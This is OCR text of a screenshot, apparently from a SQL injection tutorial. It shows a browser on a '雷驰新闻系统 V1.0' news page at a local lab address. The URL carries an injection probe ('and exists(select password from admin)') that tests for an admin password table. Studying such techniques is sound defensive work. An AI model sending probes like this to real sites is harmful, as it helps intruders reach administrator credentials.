 中国高铁之争德国占上风 日本并未出局 - Windows Internet Explorer
http://192.168.1.3:8008/onews.asp?id=45 and exists(select password from admin)
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
转换 选择
收藏夹 中国高铁之争德国占上风 日本并未出局
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会
中国高铁之争德国占上风 日本并未
双击自动滚屏 发布者：雷驰 发布时间：